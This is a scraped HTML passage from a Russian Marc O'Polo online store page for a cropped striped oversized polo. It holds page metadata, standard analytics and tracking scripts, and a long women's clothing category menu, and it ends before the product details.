

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marc-o-polo.ru/women/catalog/longslivy/250217052537-n81/
body_size: 40815
content:
<!DOCTYPE html>
<html lang="ru" itemscope itemtype="https://schema.org/WebPage">
<head>        <meta name="msapplication-TileColor" content="#ffffff">
<meta name="theme-color" content="#ffffff">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1.0,user-scalable=no">
<meta name="cmsmagazine" content="f21b68cb09efe1a7161ca2caaacaf749">
<meta name="facebook-domain-verification" content="cd146cg5tv87kt63alwe4zidxdpc0q" />
<meta name="google-site-verification" content="in_2Ort-2v8fIcmgR4AWdoNbJo73nHpHIARIfOGFVV0" />
<meta name="p:domain_verify" content="38ebb811f3d023bb9d58cbe9891eb10b" />
<link rel="apple-touch-icon" sizes="180x180" href="/local/templates/cetera_common/images/favicon/apple-touch-icon.png">
<link rel="apple-touch-icon" sizes="120x120" href="/local/templates/cetera_common/images/favicon/apple-touch-icon-120x120.png">
<link rel="icon" type="image/png" sizes="32x32" href="/local/templates/cetera_common/images/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="194x194" href="/local/templates/cetera_common/images/favicon/favicon-194x194.png">
<link rel="icon" type="image/png" sizes="192x192" href="/local/templates/cetera_common/images/favicon/android-chrome-192x192.png">
<link rel="icon" type="image/png" sizes="16x16" href="/local/templates/cetera_common/images/favicon/favicon-16x16.png">
<link rel="manifest" href="/local/templates/cetera_common/images/favicon/site.webmanifest">
<link rel="mask-icon" href="/local/templates/cetera_common/images/favicon/safari-pinned-tab.svg" color="#5f4b8b">
<link rel="shortcut icon" href="/local/templates/cetera_common/images/favicon/favicon.ico">
<meta name="msapplication-TileColor" content="#5f4b8b">
<meta name="msapplication-config" content="/local/templates/cetera_common/images/favicon/browserconfig.xml">
<meta name="theme-color" content="#5f4b8b">
<meta name="zen-verification" content="KzjbthGv6DXXarKafKBSmZQxPc91ugll4ad7Da0Ruxt0thVDl2QmTKZTkFfgLJpE" />
<meta name="google-site-verification" content="HjzHrEt-kPrt--iNtg3wGQZh6D_O90YLApGvPjlWYXI" />
    <meta property="og:image" content="https://marc-o-polo.ru/local/templates/cetera_common/images/logo_og.png" /><meta property="og:image:width" content="600"><meta property="og:image:height" content="400">
<meta property="og:title" content="Укороченное поло оверсайз в полоску Арт. 250217052537 – купить в официальном интернет-магазине Marc O'Polo"/>
<meta property="og:description" content="Укороченное поло оверсайз в полоску Арт. 250217052537. Закажите в официальном интернет-магазине Marc O'Polo с доставкой в любую точку России. Возможна оплата частями или бонусами до 50% от стоимости покупки."/>
<meta property="og:type" content="website"/>
<meta property="og:url" content="https://marc-o-polo.ru/women/catalog/longslivy/250217052537-n81/"/>
<meta property="og:locale" content="ru_RU"/>
    
<script data-skip-moving="true" src="https://pay.yandex.ru/sdk/v1/pay.js" async></script>

    <title>Укороченное поло оверсайз в полоску Арт. 250217052537 – купить в официальном интернет-магазине Marc O'Polo</title>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="description" content="Укороченное поло оверсайз в полоску Арт. 250217052537. Закажите в официальном интернет-магазине Marc O'Polo с доставкой в любую точку России. Возможна оплата частями или бонусами до 50% от стоимости покупки." />
<link rel="canonical" href="https://marc-o-polo.ru/women/catalog/longslivy/250217052537/" />
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="/bitrix/js/ui/bootstrap4/css/bootstrap.css?1649244374182030"   rel="stylesheet" />
<link href="/bitrix/cache/css/s1/cetera_regular/page_bceeac30ce73948b7a2a542d853c1385/page_bceeac30ce73948b7a2a542d853c1385_v1.css?17575970317952"   rel="stylesheet" />
<link href="/bitrix/cache/css/s1/cetera_regular/template_76ba904dc0539b66cd05982492df97ff/template_76ba904dc0539b66cd05982492df97ff_v1.css?1764248535479830"   data-template-style="true" rel="stylesheet" />







<link href='/local/templates/cetera_common/helpers.css' media='print' rel='stylesheet'>
<script data-skip-moving="true">
mindbox = window.mindbox || function() { mindbox.queue.push(arguments); };
mindbox.queue = mindbox.queue || [];
mindbox('create', {
    endpointId: 'markopolo-website-loyalty'
});</script>
<script data-skip-moving="true" src="https://api.mindbox.ru/scripts/v1/tracker.js" async></script>
<meta property="og:title" content="Укороченное поло оверсайз в полоску" />
<meta property="og:description" content="Джемпер женский" />
<meta property="og:url" content="https://marc-o-polo.ru/women/catalog/longslivy/250217052537-N81/" />
<meta property="og:type" content="website" />
<meta property="og:image" content="https://marc-o-polo.ru/upload/resize_cache/images_from_1c_links/ada/1200_850_1/53ovoa9fr5ylsd11h2vzzy0velog5zdx.jpg" />
<link href='/local/modules/cetera.imagery/css/style.css' media='print' rel='stylesheet'>



</head>

<body>
    
<script  data-skip-moving>
    (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();
        for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
        k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(79441552, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
    });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/79441552&quot; style="position:absolute; left:-9999px;" alt="" /></div></noscript>

    
<noscript>
    <img height="1" width="1" style="display:none"
         alt="Facebook Pixel Code"
         src="https://www.facebook.com/tr?id=243483283783191&ev=PageView&noscript=1"/>
</noscript>

<noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1414184-aCWCd" style="position:fixed; left:-999px;" alt=""/></noscript>


        <div class="overlay overlay_invisible"></div>

    <div class="hat-upper"></div>
    <a class="hat" href="/women/catalog/verkhnyaya-odezhda/" title="-15% на верхнюю одежду по промокоду TEPLO15">
        <div class="hat__main text-center" style="background: #688759 !important; color: #ffffff !important">-15% на верхнюю одежду по промокоду TEPLO15</div>
    </a>

    <div class="bed bed_desktop bed">
    <div class="bed__cls">
        <img src="/local/templates/cetera_common/images/rm3.svg" alt="">
    </div>

    
    <div class="bed__search header__search d-block d-md-none pb-0">
        <div class="bed__search-input">
            <input class="dirt" type="text" placeholder="Поиск">
            <div class="bed__search-icon">
                <img src="/local/templates/cetera_common/images/search_mobile.svg" alt="">
            </div>
        </div>
    </div>

    <div class="header__list header__list_crack">
                    <div class="header__item-link">
                <a class='header__link ' href='/women/'>Женщинам</a>            </div>
                    <div class="header__item-link">
                <a class='header__link ' href='/men/'>Мужчинам</a>            </div>
                    <div class="header__item-link">
                <a class='header__link ' href='/junior/'>Детям</a>            </div>
            </div>

            <div class="bed__panel" data-num="0">
                            
        <div class="bed__item ">
        <a href='/women/novelties/zhenshchiny/' class='bed__link ' >Новинки</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx bed__lynx_margin' href='/women/novelties/zhenshchiny/'>Показать всё</a>                            </div>
                                                                                            <div class="bed__sub-item">
                                <a href='/women/novelties/odezhda/' class='bed__lynx'>Одежда</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/novelties/obuv/' class='bed__lynx'>Обувь</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/novelties/aksessuary-1/' class='bed__lynx'>Аксессуары</a>
                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item  mb-3">
        <a href='/women/coming-soon/zhenshchiny/' class='bed__link ' >Скоро в продаже</a>            </div>
    
        <div class="bed__item mt-3">
        <a href='/advent-calendar/' class='bed__link ' >Адвент-календарь</a>            </div>
    
        <div class="bed__item  mb-3">
        <a href='/new-year/' class='bed__link ' style='color:  #134513'>Новый год</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx bed__lynx_margin' href='/new-year/'>Показать всё</a>                            </div>
                                                                                            <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/gift-guide-women/'>Подарки для неё</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/gift-guide-men/'>Подарки для него</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/new-year-women/'>Новогодняя коллекция</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item ">
        <a href='/women/catalog/odezhda/' class='bed__link ' >Одежда</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                        <div class="bed__sub-item">
                                    <a class='bed__lynx bed__lynx_margin' href='/women/catalog/odezhda/'>Показать всё</a>                                </div>
                                                                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/verkhnyaya-odezhda/'>Верхняя одежда</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/verkhnyaya-odezhda/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/pukhoviki/'>Пуховики</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/kurtki/'>Куртки и жилеты</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/palto/'>Пальто</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/trenchi/'>Тренчи и плащи</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/dzhempery/'>Трикотаж</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/dzhempery/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/svitery-i-dzhempery/'>Свитеры и джемперы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/kardigany/'>Кардиганы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/vodolazki/'>Водолазки и лонгсливы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/vyazanye-zhilety/'>Топы и жилеты</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/dzhinsy/'>Джинсы</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/dzhinsy/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/shirokie-dzhinsy/'>Широкие Джинсы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/raskleshyennye-dzhinsy/'>Джинсы Клеш</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/pryamye-dzhinsy/'>Прямые Джинсы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/dzhinsy-boyfrendy/'>Джинсы Boyfriend</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/uzkie-dzhinsy/'>Джинсы Slim Fit</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/dzhinsy-bootcut/'>Джинсы Bootcut</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/rubashki/'>Рубашки и блузки</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/rubashki/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/rubashki_1/'>Рубашки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/bluzki/'>Блузки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/verkhnie-rubashki_1/'>Верхние рубашки</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/bryuki/'>Брюки</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/bryuki/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/shirokie-bryuki/'>Широкие брюки и кюлоты</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/trikotazhnye-bryuki/'>Трикотажные брюки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/kargo_1/'>Карго</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/klassicheskie-bryuki_2/'>Классические брюки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/pryamye-bryuki/'>Прямые брюки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/kozhanye-bryuki/'>Кожаные брюки</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/tolstovki/'>Толстовки</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/tolstovki/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/svitshoty/'>Свитшоты</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/khudi_1/'>Худи</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/futbolki-i-topy/'>Футболки и топы</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/futbolki-i-topy/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/futbolki/'>Футболки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/longslivy/'>Лонгсливы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/polo_1/'>Поло</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/topy/'>Топы</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/pidzhaki/'>Пиджаки и жилеты</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/yubki/'>Юбки</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/yubki/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/midi-yubki/'>Миди-юбки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/mini-yubki/'>Мини-юбки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/maksi-yubki/'>Макси-юбки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/dzhinsovye-yubki/'>Джинсовые юбки</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/platya/'>Платья</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/platya/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/trikotazhnye-platya/'>Трикотажные платья</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/midi-platya/'>Миди-платья</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/mini-platya/'>Мини-платья</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/maksi-platya/'>Макси-платья</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/platya-s-printom/'>Платья с принтом</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/dzhinsovye-platya/'>Джинсовые платья</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/shorty/'>Шорты</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/kombinezony/'>Комбинезоны</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/kupalniki_1/'>Купальники</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/kupalniki_1/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/razdelnye-kupalniki/'>Раздельные купальники</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/slitnye-kupalniki/'>Слитные купальники</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/domashnyaya-odezhda/'>Пижамы</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/nizhnee-bele-plyazhnaya-odezhda/'>Нижнее белье</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/nizhnee-bele-plyazhnaya-odezhda/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/byustgaltery/'>Бюстгальтеры</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/trusy/'>Трусы</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/noski/'>Носки</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item ">
        <a href='/women/catalog/obuv/' class='bed__link ' >Обувь</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                        <div class="bed__sub-item">
                                    <a class='bed__lynx bed__lynx_margin' href='/women/catalog/obuv/'>Показать всё</a>                                </div>
                                                                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/botinki/'>Ботинки</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/botinki/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/botinki-na-shnurovke/'>Ботинки на шнуровке</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/chelsi/'>Челси</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/kazaki/'>Казаки</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/vysokie-sapogi/'>Сапоги</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/krossovki/'>Кроссовки</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/lofery/'>Лоферы и мокасины</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item ">
        <a href='/women/catalog/sumki/' class='bed__link ' >Сумки</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                        <div class="bed__sub-item">
                                    <a class='bed__lynx bed__lynx_margin' href='/women/catalog/sumki/'>Показать всё</a>                                </div>
                                                                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/sumki-cherez-plecho/'>Сумки через плечо</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/sumki-touty/'>Сумки-тоуты</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/sumki-khobo/'>Сумки хобо</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/poyasnye-sumki/'>Поясные сумки</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item ">
        <a href='/women/catalog/aksessuary-1/' class='bed__link ' >Аксессуары</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                        <div class="bed__sub-item">
                                    <a class='bed__lynx bed__lynx_margin' href='/women/catalog/aksessuary-1/'>Показать всё</a>                                </div>
                                                                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/shapki-kepki/'>Головные уборы</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/shapki-kepki/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/shapki/'>Шапки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/beysbolki/'>Бейсболки</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/sharfy/'>Шарфы</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/perchatki/'>Перчатки</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/koshelki/'>Кошельки</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/chekhol/'>Чехлы для телефона</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/remni/'>Ремни</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item mt-3">
        <a href='/women/denim/zhenshchiny/' class='bed__link ' >MO’P DENIM</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx bed__lynx_margin' href='/women/denim/zhenshchiny/'>Показать всё</a>                            </div>
                                                                                            <div class="bed__sub-item">
                                <a href='/women/denim/verkhnyaya-odezhda/' class='bed__lynx'>Верхняя одежда</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/denim/dzhempery/' class='bed__lynx'>Трикотаж</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/denim/dzhinsy/' class='bed__lynx'>Джинсы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/denim/rubashki/' class='bed__lynx'>Рубашки и блузки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/denim/bryuki/' class='bed__lynx'>Брюки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/denim/tolstovki/' class='bed__lynx'>Толстовки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/denim/futbolki-i-topy/' class='bed__lynx'>Футболки и топы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/denim/pidzhaki/' class='bed__lynx'>Пиджаки и жилеты</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/denim/yubki/' class='bed__lynx'>Юбки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/denim/platya/' class='bed__lynx'>Платья</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/denim/shorty/' class='bed__lynx'>Шорты</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/denim/sharfy/' class='bed__lynx'>Шарфы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/denim/shapki-kepki/' class='bed__lynx'>Головные уборы</a>
                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item ">
        <a href='/women/catalog/podborki/' class='bed__link ' >Подборки</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                                                                                                            <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/winter-knitwear/zhenshchiny/'>Зимний трикотаж</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/season-looks/zhenshchiny/'>Образы сезона</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/check-pattern/zhenshchiny/'>Тренд на клетку</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/odezhda-iz-kozhi/'>Одежда из кожи</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/back-to-office/'>Офисный стиль</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/marc-o-polo-x-sophia-roe/'>Marc O'Polo x Sophia Roe</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item ">
        <a href='/lookbooks/' class='bed__link ' >Коллекции</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx bed__lynx_margin' href='/lookbooks/'>Показать всё</a>                            </div>
                                                                                            <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/new-year-women/'>Новогодняя коллекция</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/campaign-fw25/'>Зима'25</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/new-campaign-fw25/'>Осень'25</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/fw25-denim-drop-9-women/'>MO'P DENIM x LENA P.2</a>                                                            </div>
